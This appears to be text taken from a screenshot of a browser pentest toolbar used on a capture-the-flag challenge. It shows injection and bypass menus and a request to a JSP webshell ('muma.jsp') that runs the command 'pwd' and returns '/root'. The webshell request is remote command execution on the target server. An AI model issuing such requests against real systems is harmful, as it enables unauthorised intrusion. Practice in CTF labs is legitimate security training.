 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://65cc56140bdb44689b8c18dadbf9ff4d5f9ecd2f609a47ce.game.ichunqiu.com/1c0737e7-081a-4aab-94ea-5820e4e250bc/muma.jsp?pwd=023
&i=pwd
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
/root